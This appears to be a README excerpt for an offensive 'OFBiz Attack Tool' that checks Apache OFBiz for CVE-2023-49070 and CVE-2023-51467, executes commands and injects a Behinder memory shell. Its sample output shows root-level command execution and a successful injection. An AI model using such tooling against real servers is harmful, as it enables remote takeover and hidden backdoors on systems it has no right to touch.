 OFBiz Attack Tool
Vul Check CMD Execute Memshell Inject
CMD (Visit /webtools/*) Behinder (Default key) Inject
[+] Welcome to OFBiz Attack Tool
[+] Author: Nivia
[+] Check first
[+] has CVE-2023-49070, Attack!
[+] has CVE-2023-51467, Attack!
[+] Execute Result:
uid=0(root) gid=0(root) groups=0(root)
[+] Inject Success!